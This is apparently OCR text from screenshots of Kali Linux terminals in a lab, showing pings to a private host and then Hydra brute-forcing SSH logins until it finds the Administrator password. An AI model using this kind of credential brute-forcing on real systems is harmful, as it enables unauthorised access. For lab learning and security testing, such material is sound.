 SEToolkit
chro
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping 192.168.21.15
PING 192.168.21.15 (192.168.21.15) 56(84) bytes of data.
64 bytes from 192.168.21.15: icmp_seq=1 ttl=128 time=0.456 ms
64 bytes from 192.168.21.15: icmp_seq=2 ttl=128 time=0.420 ms
64 bytes from 192.168.21.15: icmp_seq=3 ttl=128 time=0.393 ms
64 bytes from 192.168.21.15: icmp_seq=4 ttl=128 time=0.284 ms
^C
--- 192.168.21.15 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3077ms
rtt min/avg/max/mdev = 0.284/0.388/0.456/0.064 ms
┌──(kali㉿kali)-[~]
└─$ ping 192.168.21.15
PING 192.168.21.15 (192.168.21.15) 56(84) bytes of data.
64 bytes from 192.168.21.15: icmp_seq=1 ttl=128 time=0.537 ms
64 bytes from 192.168.21.15: icmp_seq=2 ttl=128 time=0.306 ms
64 bytes from 192.168.21.15: icmp_seq=3 ttl=128 time=0.287 ms
64 bytes from 192.168.21.15: icmp_seq=4 ttl=128 time=0.313 ms
64 bytes from 192.168.21.15: icmp_seq=5 ttl=128 time=0.402 ms
^C
--- 192.168.21.15 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4096ms
rtt min/avg/max/mdev = 0.287/0.369/0.537/0.092 ms
┌──(kali㉿kali)-[~]
└─$
the quieter you become, th
root@kali: ~
File Actions Edit View Help
ild 2] (0/0)
[ATTEMPT] target 192.168.21.15 - login "sv" - pass "21354" - 14 of 24 [
child 3] (0/0)
[ATTEMPT] target 192.168.21.15 - login "sv" - pass "1235" - 15 of 24 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.21.15 - login "sv" - pass "56" - 16 of 24 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.21.15 - login "sv" - pass "2314" - 17 of 24 [c
hild 2] (0/0)
[ATTEMPT] target 192.168.21.15 - login "sv" - pass "123@Abcd" - 18 of 2
4 [child 2] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "123" - 1
9 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "21354" -
20 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "1235" -
21 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "56" - 22
of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "2314" -
23 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.21.15 - login "Administrator" - pass "123@Abcd
" - 24 of 24 [child 2] (0/0)
[22][ssh] host: 192.168.21.15 login: Administrator password: 123@Ab
cd
[STATUS] attack finished for 192.168.21.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-
10 16:35:08
┌──(root㉿kali)-[~]
└─#